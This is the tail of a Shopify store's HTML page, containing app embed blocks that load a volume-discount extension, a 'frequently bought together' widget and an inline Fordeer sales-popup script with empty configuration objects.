      <script type="module" src="https://cdn.shopify.com/extensions/019aee86-30b7-7586-b44c-75bcef215438/volume-discounts-386/assets/view.js" defer></script>
    
    
    
  











  <script></script>
<style></style>



</div><!-- Failed to render app block "3720565183479497137": app block path "shopify://apps/globo-product-option/blocks/app-embed-block/fdc9fad5-1a0f-4bd4-9c8a-1af6a6eef6b8" does not exist --><div id="shopify-block-AR0tpaHk2M2VuWEcrM__9028757615627660041" class="shopify-block shopify-app-block"><script async src="https://fbt.kaktusapp.com/storage/js/kaktus_fbt-maalva.myshopify.com.js?ver=1769074165&shop=maalva.myshopify.com"></script>


</div><div id="shopify-block-Ad3kyV3liQVRQbHN4e__8698817763995941236" class="shopify-block shopify-app-block">
<script>
  (function() {
    'use strict';

    const fordeer = window.Fordeer = window.Fordeer || {};

    fordeer.popup =  {"popups":[]} ;
    fordeer.promotionBar =  {"promotion_bars":[]} ;
    fordeer.salesPop =  {"sales_popup":{"sales_popup":null,"list_after_query":{}}} ;
    fordeer.visitorCount =  {"visitor_counts":null} ;
    fordeer.soldCount =  {"sold_counts":null} ;
    fordeer.cartCountdown =  {"cart_countdowns":null} ;
    fordeer.salesPopupApp =  {"type_app":"FREE","shop":{"setting_sales_popup_id":null,"shop_currency_code":null,"is_first_sales":false}} ;
    // DEFAULT: When app doesn't have pricing plan, set type_app to LITE (highest plan), when update pricing plan, remove this logic code below
    if (fordeer.salesPopupApp) {
      fordeer.salesPopupApp.type_app = 'LITE';
    }
    fordeer.storeDomain =  'maalva.myshopify.com' ;
    fordeer.total_cart = '0';
    fordeer.cart_item_count = '0';
    fordeer.cart_items = [];

  })();
</script>



</div></body>
</html>
